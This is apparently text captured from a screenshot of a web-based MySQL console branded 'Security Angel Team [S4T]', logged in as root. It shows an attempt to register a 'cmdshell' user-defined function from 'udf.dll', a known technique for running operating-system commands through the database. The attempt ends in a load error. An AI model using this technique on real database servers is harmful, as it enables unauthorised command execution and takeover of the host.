 MySQL 5.0.19-nt running in localhost as root@localhost
Please select a database: mysql
Current dababase: mysql
Run SQL query/queries on database mysql:
create function cmdshell returns string soname 'udf.dll';
Query
Query#0 : create function cmdshell returns string soname 'udf.dll'
Error : Can't find function 'cmdshell' in library
Copyright (C) 2004-2009 Security Angel Team [S4T] All Rights Reserved.